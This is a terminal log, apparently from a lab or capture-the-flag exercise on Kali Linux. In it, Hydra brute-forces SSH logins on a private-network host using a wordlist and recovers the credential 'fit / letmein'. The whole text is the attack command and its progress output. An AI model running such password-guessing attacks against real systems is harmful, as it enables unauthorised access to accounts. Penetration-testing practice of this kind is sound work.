 ┌──(amk011㉿kali)-[~]
└─$ hydra -l fit -P /usr/share/wordlists/dirb/big.txt 192.168.113.131 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-28 21:20:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20469 login tries (l:1/p:20469), ~12
80 tries per task
[DATA] attacking ssh://192.168.113.131:22/
[STATUS] 151.00 tries/min, 151 tries in 00:01h, 20321 to do in 02:15h, 16 active
[STATUS] 113.00 tries/min, 339 tries in 00:03h, 20133 to do in 02:59h, 16 active
[STATUS] 113.57 tries/min, 795 tries in 00:07h, 19686 to do in 02:54h, 16 active
[STATUS] 108.47 tries/min, 1627 tries in 00:15h, 18854 to do in 02:54h, 16 active
[STATUS] 106.26 tries/min, 3294 tries in 00:31h, 17187 to do in 02:42h, 16 active
[STATUS] 105.04 tries/min, 4937 tries in 00:47h, 15544 to do in 02:28h, 16 active
[STATUS] 104.92 tries/min, 6610 tries in 01:03h, 13871 to do in 02:13h, 16 active
[STATUS] 104.77 tries/min, 8277 tries in 01:19h, 12204 to do in 01:57h, 16 active
[STATUS] 104.67 tries/min, 9944 tries in 01:35h, 10537 to do in 01:41h, 16 active
[22][ssh] host: 192.168.113.131   login: fit   password: letmein
1 of 1 target successfully completed, 1 valid password found